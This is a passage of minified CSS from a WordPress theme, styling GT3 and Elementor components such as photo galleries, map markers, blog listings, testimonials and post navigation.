0}div#pixproof_gallery{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-4px}.proof_gallery .gallery-columns-6 .proof-photo.gallery-item{width:16.6%;max-width:16.6%}@media only screen and (min-width:900px){.proof_gallery .lap-and-up-one-quarter.one-half{width:24.9%}.proof_gallery .button-download{position:absolute;top:0;right:0}}@media only screen and (max-width:1023px){.proof_gallery .gallery-columns-5 .proof-photo.gallery-item,.proof_gallery .gallery-columns-6 .proof-photo.gallery-item{width:24.95%;max-width:24.95%}}@media only screen and (max-width:600px){.proof_gallery .gallery-columns-3 .proof-photo.gallery-item,.proof_gallery .gallery-columns-5 .proof-photo.gallery-item,.proof_gallery .gallery-columns-6 .proof-photo.gallery-item{width:49.95%;max-width:49.95%}}.proof_gallery li:before{display:none!important}.proof-photo__container{overflow:hidden}.proof_gallery .img_wrap{padding-top:100%}.proof_gallery .img_wrap img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.proof_gallery .proof-photo__bg{width:100%}.proof_gallery .img_wrap img[data-ratio='portrait']{width:100%;height:auto;max-height:none}.proof_gallery .img_wrap img[data-ratio='landscape']{width:auto;max-width:none;height:100%}.body_pp .site_wrapper{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center}#main_content ul.slick-dots>li:before,#main_content ul>li.elementor-icon-list-item:before,#main_content ul>li.elementor-editor-element-setting:before,#main_content ul.page-numbers>li:before,#main_content ul.tabs>li:before,#main_content ul.gt3_product_list_nav>li:before,ul[class*=select2]>li:before,#add_payment_method #payment ul.payment_methods li:before,#main_content ul.variable-items-wrapper>li:before,#main_content ul.elementor-select-preset-list>li:before,.woocommerce-cart #payment ul.payment_methods li:before,.woocommerce-checkout #payment ul.payment_methods li:before,.woocommerce ul.order_details li:before{display:none!important}#main_content .widget.widget_gt3_team_list_widget ul.slick-dots>li:before{display:inline-block!important}.page_nav_ancor a{padding:5px 50px 5px 0;text-transform:uppercase;font-size:12px;letter-spacing:3px;line-height:48px;opacity:.34;font-weight:700;transition:all .4s}.page_nav_ancor a:first-child{padding-left:0}.page_nav_ancor a:hover,.page_nav_ancor a:active{opacity:1}.portfolio_wrapper .img_wrap{position:relative}.elementor-element.elementor-widget-gt3-core-blog .elementor-widget-container .gt3_module_blog .isotope_blog_items .static_info_text_block .item_wrapper,.elementor-element.elementor-widget-gt3-core-portfolio .elementor-widget-container .portfolio_wrapper .isotope_wrapper .static_info_text_block .item_wrapper{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:100%}.gt3_module_blog.packery_wrapper .spacing_beetween_items_0 .blog_post_preview .item_wrapper,.gt3_module_blog.packery_wrapper .spacing_beetween_items_0 .blog_post_preview .item_wrapper .blog_content{position:relative}.elementor-element.elementor-widget-gt3-core-blog .elementor-widget-container .gt3_module_blog .isotope_blog_items .static_info_text_block .item_wrapper .item,.elementor-element.elementor-widget-gt3-core-portfolio .elementor-widget-container .portfolio_wrapper .isotope_wrapper .static_info_text_block .item_wrapper .item{-webkit-order:0;-ms-flex-order:0;order:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;padding:0 9%;width:100%}@media only screen and (min-width:1280px){.elementor-element.elementor-widget-gt3-core-blog .elementor-widget-container .gt3_module_blog .isotope_blog_items .static_info_text_block .item_wrapper .item,.elementor-element.elementor-widget-gt3-core-portfolio .elementor-widget-container .portfolio_wrapper.show_type_packery.packery_type_1 .isotope_wrapper .static_info_text_block .item_wrapper .item,.elementor-element.elementor-widget-gt3-core-portfolio .elementor-widget-container .portfolio_wrapper.show_type_packery.packery_type_2 .isotope_wrapper .static_info_text_block .item_wrapper .item,.elementor-element.elementor-widget-gt3-core-portfolio .elementor-widget-container .portfolio_wrapper.show_type_packery.packery_type_4 .isotope_wrapper .static_info_text_block .item_wrapper .item{width:580px;max-width:580px;padding-left:0}.elementor-element.elementor-widget-gt3-core-blog .elementor-widget-container .gt3_module_blog .isotope_blog_items .static_info_text_block .item_wrapper,.elementor-element.elementor-widget-gt3-core-portfolio .elementor-widget-container .portfolio_wrapper .isotope_wrapper .static_info_text_block .item_wrapper{-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}@media only screen and (max-width:1279px){.elementor-element.elementor-widget-gt3-core-blog .elementor-widget-container .gt3_module_blog .isotope_blog_items .static_info_text_block .item_wrapper .item,.elementor-element.elementor-widget-gt3-core-portfolio .elementor-widget-container .portfolio_wrapper .isotope_wrapper .static_info_text_block .item_wrapper .item{padding-left:8%!important;padding-right:8%!important}}.gt3_core_elementor_map{position:relative;padding-bottom:28.7%}.map-core-canvas img{max-width:none;max-height:none}.map-core-canvas{position:absolute;left:0;top:0;width:100%;height:100%}.gmnoprint,.gm-style-cc,.map-core-canvas button[type='button'],.map-core-canvas a img{opacity:0!important;visibility:hidden!important;transition:opacity 300ms,visibility 300ms}.gt3_core_elementor_map:hover .gmnoprint,.gt3_core_elementor_map:hover .gm-style-cc,.gt3_core_elementor_map:hover .map-core-canvas button[type='button'],.gt3_core_elementor_map:hover .map-core-canvas a img{opacity:1!important;visibility:visible!important}.popup-tip-anchor{height:0;position:absolute;width:214px}.popup-bubble-anchor{position:absolute;width:100%;bottom:8px;left:0}.popup-bubble-content{position:absolute;top:0;left:0}.map_info_marker{position:absolute;left:50%;top:50%;display:block;width:214px;height:214px;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);border-radius:50%;pointer-events:none;margin-top:33px}.map_info_marker:after{position:absolute;right:9px;top:22px;content:'';width:0;height:0;border-style:solid;border-width:24px 17px 0 17px;border-color:#f9f9f9 transparent transparent transparent}.map_info_marker_content{position:absolute;left:5px;right:5px;top:50%;text-align:center;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.marker_info_desc{color:#949494}.map_info_marker_content{font-size:16px;line-height:1.5;text-transform:uppercase;font-weight:700}.marker_info_street_number{font-size:30px}.marker_info_divider{height:32px;position:relative}.marker_info_divider:after{height:3px;position:absolute;left:0;width:100%;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);content:'';background:#949494;opacity:.2}@media only screen and (max-width:767px){.gt3_core_elementor_map{min-height:350px;padding-bottom:0}.map_info_marker{display:none}}@media (min-width:768px){.elementor-widget-gt3-core-googlemap.enable_section_map_height,.elementor-widget-gt3-core-googlemap.enable_section_map_height .elementor-widget-container,.elementor-widget-gt3-core-googlemap .section_map_height-yes{height:100%}.gt3_core_elementor_map.section_map_height-yes{padding:0}.mc_form_inside{margin-top:-10px}}.prev_next_links_fullwidht{margin-bottom:65px}.prev_next_links_fullwidht .link_item{position:relative;background-size:cover;background-position:center center;color:#fff;font-weight:700;line-height:25px;font-size:14px}.prev_next_links_fullwidht .link_item>a{position:absolute;left:0;top:0;width:100%;height:100%;z-index:20}.prev_next_links_fullwidht .link_item:after{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;background:rgba(0,19,26,0);content:'';transition:background 300ms}.prev_next_links_fullwidht .link_item:hover:after{background:rgba(0,19,26,.2)}.prev_next_links_fullwidht .link_item.has_img_bg:after{background:rgba(0,19,26,.34)}.prev_next_links_fullwidht .link_item.has_img_bg:hover:after{background:rgba(0,19,26,.5)}.prev_next_links_fullwidht .link_item .link_item_wrapper{text-align:center;position:relative;z-index:5;padding:50px 30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;height:100%}.post_link_label{display:inline-block;position:relative;line-height:inherit}.post_link_label span{display:block;padding:0 20px;text-transform:uppercase;font-size:inherit;letter-spacing:2px}.post_link_label span:before,.post_link_label span:after{display:block;position:absolute;left:-20px;width:20px;height:1px;content:'';background:#fff;top:50%;margin-top:-1px}.post_link_label span:after{left:auto;right:-20px}.prev_next_links_fullwidht .link_item .links_title{font-size:24px;line-height:1.39;font-weight:700}@media only screen and (min-width:768px){.prev_next_links_fullwidht.prev_next_posts .post_link_label:before{content:'';position:absolute;top:-webkit-calc(50% - 6px);top:calc(50% - 6px);left:-18px;width:10px;opacity:1;height:10px;border-width:0 0 1px 1px;border-style:solid;border-radius:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all 0.3s;transition:all 0.3s}.prev_next_links_fullwidht.prev_next_posts .link_item+.link_item .post_link_label:before{right:-20px;left:auto;-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg)}.prev_next_links_fullwidht.prev_next_posts{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.prev_next_links_fullwidht.prev_next_posts .link_item{-webkit-order:0;-ms-flex-order:0;order:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;min-width:50%}.prev_next_links_fullwidht .link_item .link_item_wrapper{padding:165px 80px 170px 80px}.prev_next_links_fullwidht .link_item .links_title{font-size:36px}.prev_next_links_fullwidht.prev_next_posts .link_item:first-child .link_item_wrapper{padding-left:0;text-align:right;margin-right:0;margin-left:auto}.prev_next_links_fullwidht.prev_next_posts .link_item:last-child .link_item_wrapper{padding-right:0;text-align:left;margin-right:auto;margin-left:0}.prev_next_links_fullwidht.prev_next_posts .link_item_wrapper{max-width:500px}.prev_next_links_fullwidht.prev_next_posts .post_link_label{position:absolute;right:3px;top:50%;transform:rotate(-90deg);-webkit-transform:translateY(-50%) rotate(-90deg)}.prev_next_links_fullwidht.prev_next_posts .link_item:last-child .post_link_label{right:auto;left:3px}}.single-project .single_prev_next_posts{display:none}.single_prev_next_posts{background:transparent;font-size:0;line-height:0;padding:0;margin:25px 0 30px 0;position:relative}.single_prev_next_posts .container{padding:5px 0}.single_prev_next_posts .fleft{display:inline-block;text-align:left;width:50%;padding-right:30px;box-sizing:border-box}.single_prev_next_posts .fright{display:inline-block;text-align:right;width:50%;padding-left:30px;box-sizing:border-box}.single_prev_next_posts:before{content:'';position:relative;top:0;left:0;right:0;height:2px;display:block;background-color:#f7f8f8;margin-bottom:31px}.port_back2grid{position:absolute;left:50%;top:50%;width:28px;height:28px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.port_back2grid span{width:13px;height:13px;display:block;position:absolute;transition:all 500ms;background:#949494;opacity:.2}.port_back2grid:hover span{opacity:1}.port_back2grid_box1{left:0;top:0}.port_back2grid_box2{left:0;bottom:0}.port_back2grid_box3{right:0;top:0}.port_back2grid_box4{right:0;bottom:0}.single_prev_next_posts a{font-size:13px;line-height:18px;font-weight:700;display:inline-block}.single_prev_next_posts a:not(:hover){color:inherit}@media only screen and (min-width:768px){.single_prev_next_posts .gt3_post_navi:after{display:block;content:attr(data-title);font-size:18px;line-height:1.7;margin:9px -21px 0;-webkit-transition:all 300ms;-moz-transition:all 300ms;-ms-transition:all 300ms;-o-transition:all 300ms;transition:all 300ms}.single_prev_next_posts a:hover .gt3_post_navi:after{margin-right:0;margin-left:0}.single_prev_next_posts .fleft a span.gt3_post_navi,.single_prev_next_posts .fright a span.gt3_post_navi{position:relative;display:block}.single_prev_next_posts .fleft a span.gt3_post_navi{padding-left:21px;vertical-align:top}.single_prev_next_posts .fright a span.gt3_post_navi{padding-right:21px;vertical-align:top}.single_prev_next_posts .fleft a span.gt3_post_navi:before,.single_prev_next_posts .fright a span.gt3_post_navi:before{position:absolute;font-size:11px;content:"\f105";font-family:FontAwesome;font-weight:400;font-style:normal;line-height:15px;display:inline-block;color:#fff;right:0;width:15px;height:15px;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-align:center;vertical-align:text-top}.single_prev_next_posts .fleft a span.gt3_post_navi:before{content:"\f104";left:0}.single_prev_next_posts .fleft a:after{left:1px}.single_prev_next_posts .fright a:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.single_prev_next_posts .fright a:before{right:0}.single_prev_next_posts .fright a:after{right:1px}.single_prev_next_posts .fleft a:hover:after,.single_prev_next_posts .fleft a:hover:before{margin-left:-5px}.single_prev_next_posts .fright a:hover:after,.single_prev_next_posts .fright a:hover:before{margin-right:-5px}}.single .format-standard-image .blog_post_media{display:none;visibility:hidden}.single.visible_blog_post_media .format-standard-image .blog_post_media,.single .gt3_module_featured_posts .format-standard-image .blog_post_media{display:block;visibility:visible}h1.blogpost_title_content{margin-bottom:10px}h1.blogpost_title_content+.blog_post_media{margin-top:20px}.sidebar_right .elementor-section.elementor-section-stretched,.sidebar_left .elementor-section.elementor-section-stretched{max-width:100%;left:auto!important}div:not(.packery_wrapper) .blog_post_preview .listing_meta{line-height:21px}.elementor-widget-gt3-core-blog .listing_meta{margin-bottom:0}div:not(.packery_wrapper) .blog_post_preview .listing_meta>span,div:not(.packery_wrapper) .blog_post_preview .listing_meta a{line-height:inherit;display:inline-block;vertical-align:top;text-transform:uppercase;margin:0!important}div:not(.packery_wrapper) .blog_post_preview .listing_meta a{transition:all 300ms}div:not(.packery_wrapper) .blog_post_preview .listing_meta .post_author a:before,div:not(.packery_wrapper) .blog_post_preview .listing_meta .post_comments a:before{display:none}.gt3_module_blog:not(.packery_wrapper) .blog_post_preview .blogpost_title{padding-bottom:12px;padding-top:1px;margin-bottom:0;margin-top:0;letter-spacing:normal}.gt3_module_button_list{visibility:visible;opacity:1;transition:all 400ms}.gt3_module_button_list a{display:inline-block;vertical-align:top;font-size:13px;font-weight:700;line-height:1.5}.gt3_module_button_list a:after{font-size:11px;content:"\f105";font-family:FontAwesome;font-weight:400;font-style:normal;margin-left:7px;line-height:15px;display:inline-block;color:#fff;width:15px;height:15px;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-align:center;vertical-align:text-top}.sidebar-container.span3{margin-bottom:40px}.elementor-widget-gt3-core-counter .description{padding-top:5px}.gt3_module_blog.packery_wrapper{opacity:0;visibility:hidden;animation:all 500ms}.gt3_module_blog.packery_wrapper.blog_packery_loaded{opacity:1;visibility:visible}.mc_merge_var label,.search_result_form .search_form label{left:20px}.gt3_theme_prl-logo{font-size:0;line-height:0}.custom_icons_fonts .elementor-widget-wrap span.elementor-button-icon{font-size:20px}.widget .post_count:before{content:'('}.widget .post_count:after{content:')'}.widget .rss-date{display:block}.widget_rss cite{display:block;text-align:right}.widget .gt3_dropcaps{margin-right:5px}.sidebar-container .sidebar .textwidget p+p{padding-top:6px}.page #comments{margin-top:35px}.gt3_module_blog.packery_wrapper .blog_post_preview .blog_content .listing_meta{margin-bottom:2px}.gt3_module_blog.packery_wrapper .blog_item_description{line-height:1.667}@media screen and (max-width:767px){.gt3_module_blog.packery_wrapper .blog_item_description{display:none}.mt_10.elementor-widget-image-box .elementor-image-box-content h5.elementor-image-box-title{margin-top:10px}.elementor-widget-gt3-core-button .gt3_module_button_elementor.alignment_right{text-align:left}}.archive .format-quote .elementor-text-editor p span,.archive .format-link .elementor-text-editor p span{color:inherit!important}.archive .format-quote .elementor-element,.archive .format-link .elementor-element{max-width:100%;left:auto!important}#main_content .page-link{padding-bottom:0;padding-top:0}#main_content .page-link a{font-weight:400}#main_content .page-link a:hover{color:inherit}@media only screen and (max-width:1025px) and (min-width:768px){.main_wrapper .sidebar-container .widget_categories ul li>a,.main_wrapper .sidebar-container .widget_product_categories ul li>a,.main_wrapper .sidebar-container .widget_layered_nav ul li>a{padding-right:0;display:inline}.post_count{display:none!important}.widget_nav_menu li ul,.widget_product_categories li ul,.widget_categories li ul,.widget_pages li ul{padding-left:0}.widget .calendar_wrap table td{font-size:14px}.widget .calendar_wrap table th{font-size:16px}.widget .calendar_wrap tbody td>a:before{width:19px;height:19px}}.widget .calendar_wrap tbody td>a{color:#fff;font-size:.8em}.gt3-page-title-fill{position:absolute;left:0;top:0;width:100%;height:100%;z-index:0;transition:all 300ms;opacity:1}.page-loaded .gt3-page-title-fill{opacity:0}.gt3-page-title__inner.has_fill_inner .gt3-page-title__content{position:relative;z-index:1}.main_wrapper ul>li.gt3_widget_product_list:before{display:none}.elementor-element.elementor-widget-gt3-core-button .gt3_module_button_elementor a,.elementor-widget-gt3-core-pricebox .price_button-elementor a{font-size:15px;line-height:1.45;font-weight:700}.elementor-element.elementor-widget-gt3-core-button .gt3_module_button_elementor a{margin:0!important}.elementor-widget-gt3-core-button .gt3_module_button_elementor .button_size_elementor_normal:not(.hover_type2):not(.hover_type5),input[type='submit'].button_size_normal{padding:13px 28px}.elementor-element.elementor-widget-gt3-core-button .border_icon_default .gt3_module_button__container{position:relative}.elementor-widget-gt3-core-button .btn_icon_position_right .elementor_btn_icon_container .gt3_icon_default:after{display:none}.elementor-widget-gt3-core-button .btn_icon_position_right .elementor_btn_icon_container .gt3_icon_default:before,.gt3_icon_arrow_custom:after{font-family:Theme_icon;content:"\f105";font-style:normal;display:inline-block;vertical-align:middle;font-size:20px;height:20px;width:auto;margin:0 0 0 1px;font-weight:400;position:static;background:unset}.gt3_icon_arrow_custom:after{line-height:1;margin-top:-1px;margin-left:5px}.elementor-widget-gt3-core-portfolio .portfolio_wrapper.show_type_packery .packery_blog_item_4 .wrapper .text_wrap,.elementor-widget-gt3-core-portfolio .portfolio_wrapper.show_type_packery .packery_blog_item_7 .wrapper .text_wrap,.elementor-widget-gt3-core-portfolio .portfolio_wrapper.show_type_packery .packery_blog_item_8 .wrapper .text_wrap{text-align:left}body .elementor-widget-gt3-core-portfolio .static_info_text_block.blog_post_preview{margin-bottom:0}.static_info_text_block .content{margin-top:0}.static_info_text_block .content p:last-child{margin-bottom:0}.static_info_link span.static_info_icon i{display:none}.static_info_link span.static_info_icon{display:inline-block;vertical-align:top;line-height:inherit;transition:all 300ms;position:relative;border:none;border-radius:0;width:28px}.static_info_link span.static_info_icon:before,.static_info_link span.static_info_icon:after{position:absolute;right:4px;top:10px;width:28px;border-top:1px solid;content:'';transition:all 300ms;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.static_info_link span.static_info_icon:after{top:5px;right:5px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);width:10px;height:10px;border:1px solid;border-left:transparent;border-top:transparent;content:''}.static_info_link a:hover span.static_info_icon:before,.static_info_link a:hover span.static_info_icon:after{right:0}.static_info_link a:hover span.static_info_icon:after{right:1px}.elementor-section-boxed .elementor-widget-gt3-core-portfolio .text_wrap{padding:25px 30px}.elementor-section-boxed .elementor-widget-gt3-core-portfolio .portfolio_wrapper.hover_type6 .text_wrap{padding:15px 0}.elementor-widget-gt3-core-portfolio .portfolio_wrapper.hover_type6 .text_wrap .title{transition:color 300ms;padding-top:.5em}.elementor-widget-gt3-core-portfolio .portfolio_wrapper.hover_type6.testimonials_has_grid_gap .text_wrap,.elementor-widget-gt3-core-portfolio .portfolio_wrapper.hover_type6.testimonials_has_grid_gap .text_wrap .title{padding-bottom:0}.elementor-testimonial-wrapper .elementor-testimonial-content{margin-bottom:39px}.elementor-testimonial-wrapper.elementor-testimonial-text-align-left>canvas,.elementor-testimonial-wrapper.elementor-testimonial-text-align-right>canvas{display:inline-block;width:37px;float:left;margin-right:18px;margin-top:5px}.elementor-testimonial-wrapper.elementor-testimonial-text-align-right>canvas{float:right;margin-right:0;margin-left:18px}.elementor-testimonial-wrapper.elementor-testimonial-text-align-left .elementor-testimonial-content,.elementor-testimonial-wrapper.elementor-testimonial-text-align-right .elementor-testimonial-content{overflow:hidden}.elementor-testimonial-wrapper .elementor-testimonial-meta.elementor-testimonial-image-position-top .elementor-testimonial-image{margin-bottom:17px}.elementor-testimonial-wrapper .elementor-testimonial-meta .elementor-testimonial-details>div{display:inline-block}.gt3_custom_tooltip{display:inline-block;font-style:normal;position:relative;z-index:1;cursor:pointer}.gt3_custom_tooltip:before,.gt3_custom_tooltip:after{position:absolute;z-index:5;content:attr(data-gt3-tooltip);left:50%;bottom:100%;color:#fff;font-size:14px;white-space:nowrap;padding:4px 14px 3px 11px;border-radius:2px;transform:translateX(-50%);-webkit-transform:translateX(-50%);font-style:italic;transition:all 300ms;visibility:hidden;display:inline-block;opacity:0}.gt3_custom_tooltip:after{content:'';padding:0;border-radius:0;width:0;height:0;border-style:solid;border-width:5px 5.5px 0 5.5px;bottom:auto;top:0}.gt3_custom_tooltip:hover:before,.gt3_custom_tooltip:hover:after{visibility:visible;opacity:1}.gt3_styled_list{list-style:none}.gt3_styled_list .gt3_list__icon{margin-right:10px}.gt3_styled_list li:before{display:none!important}.wpcf7-form .row{margin-right:-5px;margin-left:-5px}.wpcf7-form .row [class*="span"]{padding-right:5px;padding-left:5px}.elementor-element-custom_color h1,.elementor-element-custom_color h2,.elementor-element-custom_color h3,.elementor-element-custom_color h4,.elementor-element-custom_color h5,.elementor-element-custom_color h6{color:inherit}.elementor-element-custom_font_weight h1,.elementor-element-custom_font_weight h2,.elementor-element-custom_font_weight h3,.elementor-element-custom_font_weight h4,.elementor-element-custom_font_weight h5,.elementor-element-custom_font_weight h6{font-weight:inherit}.elementor-element-custom_line_height h1,.elementor-element-custom_line_height h2,.elementor-element-custom_line_height h3,.elementor-element-custom_line_height h4,.elementor-element-custom_line_height h5,.elementor-element-custom_line_height h6{line-height:inherit}.elementor-element-custom_font_size h1,.elementor-element-custom_font_size h2,.elementor-element-custom_font_size h3,.elementor-element-custom_font_size h4,.elementor-element-custom_font_size h5,.elementor-element-custom_font_size h6{font-size:inherit}.elementor-element-custom_font_family h1,.elementor-element-custom_font_family h2,.elementor-element-custom_font_family h3,.elementor-element-custom_font_family h4,.elementor-element-custom_font_family h5,.elementor-element-custom_font_family h6{font-family:inherit}body.elementor-editor-active .elementor.elementor-edit-mode .elementor-element.elementor-section:hover,div#elementor-add-new-section:hover{z-index:1000}.elementor-element-custom_line_height p{line-height:inherit!important}.elementor-column-wrap .elementor-container .elementor-row{margin-left:-10px;margin-right:-10px;width:calc(100% + 20px)}.container.gt3_team_single .sidebar_none #main_content>.elementor{margin-right:-10px;margin-left:-10px}.gt3_styled_link.gt3_styled_link__underline{text-decoration:underline}.gt3_styled_link.gt3_styled_link__underline_on_hover:hover{text-decoration:underline}.widget.widget_recent_comments>ul>li a{opacity:.8}.widget.widget_recent_comments>ul>li a:hover{opacity:1}.wp-block-embed{margin:0 0 1em 0!important}.sidebar_right .alignfull,.sidebar_left .alignfull{width:100%;margin-left:0}#main_content .post_count:before{content:'('}#main_content .post_count:after{content:')'}h1.portfolio_title_content{margin-bottom:15px;margin-top:-10px}body .has_post_boxed_content .blog_content .blogpost_title{font-size:24px!important}.gt3_footer_socials a:hover{opacity:.5}@media only screen and (min-width:1023px){.gt3_footer_socials{text-align:right}}@media only screen and (min-width:768px){.gt3_footer_wrap .gt3_footer_socials{text-align:right}}.gt3_highlighter{padding:0 2px}.gt3pg_pro_FSSlider .gt3pg_pro_title_wrap .gt3pg_pro_clip,.gt3pg_pro_FSSlider .gt3pg_pro_title_wrap .gt3pg_pro_title.gt3pg_pro_clip,.gt3pg_pro_FSSlider .gt3pg_pro_gallery_type_slider .gt3pg_pro_title_wrap .gt3pg_pro_title.gt3pg_pro_clip,.gt3pg_pro_FSSlider .gt3pg_pro_caption_current,.gt3pg_pro_FSSlider .gt3pg_pro_caption_all{font-family:inherit;font-weight:inherit;font-size:inherit;line-height:inherit}.gt3pg_pro_FSSlider .gt3pg_pro_caption_current,.gt3pg_pro_FSSlider .gt3pg_pro_caption_all{font-weight:700}.gt3pg_pro_FSSlider .gt3pg_pro_title_wrap .gt3pg_pro_clip,.gt3pg_pro_FSSlider .gt3pg_pro_title_wrap .gt3pg_pro_title.gt3pg_pro_clip{font-size:1.143em;line-height:1.5}.gt3pg_pro_FSSlider .gt3pg_pro_title_wrap .gt3pg_pro_description.gt3pg_pro_clip{font-size:.714em;text-transform:uppercase}.elementor-widget-gt3-core-TestimonialsLite .testimonials-text-quote{width:70px}.elementor-widget-gt3-core-TestimonialsLite .testimonials-text-quote .testimonials-quote-icon-holder{background:unset!important;padding:0}.elementor-widget-gt3-core-TestimonialsLite .testimonials-text-quote:before{font-family:Theme_icon,sans-serif;content:'\f10e';font-size:40px;line-height:45px;font-style:normal;width:40px}.elementor-widget-gt3-core-TestimonialsLite .gt3_testimonial.text_align-center .testimonials-text-quote{width:auto;margin-bottom:7px}.elementor-widget-gt3-core-TestimonialsLite .testimonials-text-wrapper,.elementor-widget-gt3-core-TestimonialsLite .gt3_testimonial.text_align-right .testimonials-text-wrapper{margin-left:0;margin-right:0}.elementor-widget-gt3-core-TestimonialsLite .testimonials-text{font-size:24px;line-height:2.4;margin-botom:1.21em}.elementor-widget-gt3-core-TestimonialsLite .testimonials-text+.testimonials_author_wrapper:before{width:50px;height:0;border-top:2px solid;content:'';opacity:.4;display:inline-block;vertical-align:middle;margin-right:10px}.elementor-widget-gt3-core-TestimonialsLite .gt3_testimonial.text_align-center .testimonials-text+.testimonials_author_wrapper{position:relative;padding-top:34px}.elementor-widget-gt3-core-TestimonialsLite .gt3_testimonial.text_align-center .testimonials-text+.testimonials_author_wrapper:before{position:absolute;margin-right:0;left:50%;margin-left:-35px;top:0;width:70px}.elementor-widget-gt3-core-TestimonialsLite .testimonials_title{font-weight:700;font-size:13px}.elementor-widget-gt3-core-TestimonialsLite .testimonials-text+.testimonials_author_wrapper{margin-top:2.4em}.elementor-widget-gt3-core-TestimonialsLite .slick-arrow{opacity:1}.elementor-widget-gt3-core-TestimonialsLite .slick-arrow .theme_icon-arrows-left,.elementor-widget-gt3-core-TestimonialsLite .slick-arrow .theme_icon-arrows-right{display:none}.elementor-widget-gt3-core-TestimonialsLite .slick-arrow:after{font-size:24px;content:"\f105";font-family:FontAwesome;font-weight:400;font-style:normal;line-height:24px;margin-top:-18px;display:inline-block;padding:5px}.elementor-widget-gt3-core-TestimonialsLite .slick-arrow.slick-prev:after{content:"\f104"}.elementor-widget-gt3-core-TestimonialsLite .slick-arrow.slick-prev{left:10px;right:auto}.elementor-widget-gt3-core-TestimonialsLite .slick-arrow.slick-next{right:10px;left:auto}.elementor-widget-gt3-core-TestimonialsLite .nav-arrows .testimonials_rotator{padding:0 40px}.elementor-widget-gt3-core-TestimonialsLite div.slick-slider ul.slick-dots{position:static;padding-top:57px!important}.gt3_testimonial .testimonial_item_wrapper{padding-left:5%;padding-right:5%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.gt3_testimonial.text_align-center .testimonial_item_wrapper{max-width:885px;margin:auto;padding-left:15%;padding-right:15%}@media only screen and (max-width:767px){.gt3_testimonial.text_align-center .testimonial_item_wrapper{padding-left:5%;padding-right:5%}}.gt3_module_blogboxed.module_type1 .gt3_center_mode{text-align:center}.gt3_module_blogboxed.module_type1 .gt3_center_mode .blogboxed_content,.gt3_related_posts_wrap .related_block_content{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.gt3_module_blogboxed.module_type1 .gt3_center_mode .blogboxed_content .gt3blogboxed_block_wrap,.gt3_related_posts_wrap .related_block_content .related_block_wrap{width:100%}.elementor-widget-gt3-core-blogboxed .gt3_module_blogboxed.module_type1 .gt3_center_mode .blogboxed_content{padding-top:110px;padding-bottom:120px}@media (min-width:768px){.elementor-section-full_width .elementor-widget-gt3-core-blogboxed .gt3_module_blogboxed.module_type1 .gt3_center_mode .blogboxed_content{padding-top:175px;padding-bottom:185px}}.elementor-widget-gt3-core-blogboxed .blog_post_title,.gt3_related_posts_wrap .related_block_content .blog_post_title{font-size:24px;line-height:1.5em}.gt3_related_posts_wrap .related_block_content .blog_post_descr{display:none}.blog_post_title a{color:inherit}.elementor-widget-gt3-core-blogboxed .listing_meta,.gt3_related_posts_wrap .related_block_content .listing_meta{margin-bottom:8px}.elementor-widget-gt3-core-blogboxed .listing_meta,.elementor-widget-gt3-core-blogboxed .gt3_module_button_list{opacity:.6}.elementor-widget-gt3-core-blogboxed .gt3_module_button_list,.gt3_related_posts_wrap .related_block_content .gt3_module_button_list{margin-top:15px}.gt3-photo-gallery-pro--isotope_gallery .hover-default .gt3pg-isotope-item .img-wrapper:hover:before{opacity:.3}.elementor-widget-gt3-core-portfolio .hover_none .loaded .wrapper .img:after,.elementor-widget-gt3-core-portfolio .hover_type1 .loaded .wrapper .img:after,.elementor-widget-gt3-core-portfolio .hover_type4 .loaded .wrapper .img:after,.elementor-widget-gt3-core-portfolio .hover_type5 .loaded .wrapper 